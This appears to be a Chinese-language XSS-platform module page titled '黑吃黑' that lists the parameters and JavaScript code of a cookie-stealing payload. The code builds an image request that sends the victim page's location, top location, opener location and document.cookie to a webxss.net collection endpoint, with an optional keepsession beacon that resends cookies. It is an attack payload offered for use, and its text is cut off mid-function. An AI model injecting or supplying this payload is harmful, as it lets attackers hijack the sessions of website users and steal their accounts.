 黑吃黑
默认模块 折叠
需要配置的参数
无keepsession keepsession
参数:
location,toplocation,cookie,opener
代码:
(function(){(new Image()).src='http://webxss.net//index.php?do=api&id={projectId}&location='+escape((function(){try{return
document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return
''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((function()
{try{return (window.opener && window.opener.location.href)?window.opener.location.href:''}catch(e){
if('{set.keepsession}'==1){keep=new Image();keep.src='http://webxss.net//index.php?do=keepsession&id
url='+escape(document.location)+'&cookie='+escape(document.cookie)};